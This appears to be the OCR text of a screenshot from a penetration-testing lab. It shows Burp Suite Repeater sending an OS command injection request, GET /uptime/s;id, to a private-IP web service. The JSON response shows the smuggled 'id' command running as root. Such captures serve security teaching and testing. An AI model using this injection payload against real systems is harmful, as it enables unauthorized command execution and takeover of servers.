 Burp Suite Community E...
Mozilla Firefox
[Shell No. 1]
02:00 PM
77%
Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
User Login × User date view × Admin Creation × Uptime × ...
Send
Target: http://192.168.233.146:8081
OS Command Injection
Request
Raw
1 GET /uptime/s;id HTTP/1.1
2 Host: 192.168.233.146:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers
1 HTTP/1.0 200 OK
2 Date: Sun, 02 Aug 2020 17:59:38 GMT
3 Server: WSGIServer/0.1 Python/2.7.11
4 Content-Length: 133
5 Content-Type: text/html; charset=UTF-8
6
7 {
8 "response": {
9 "Command": "uptime -s;id",
10 "Output": "2020-08-02 16:54:01\nuid=0(root) gid=0(root) groups=0(root)\n"
11 }
12 }
? Search... 0 matches Pretty
? Search...
Done